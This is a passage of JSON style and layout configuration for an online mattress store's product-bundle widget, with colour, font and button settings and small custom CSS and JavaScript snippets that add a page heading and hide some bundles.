0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 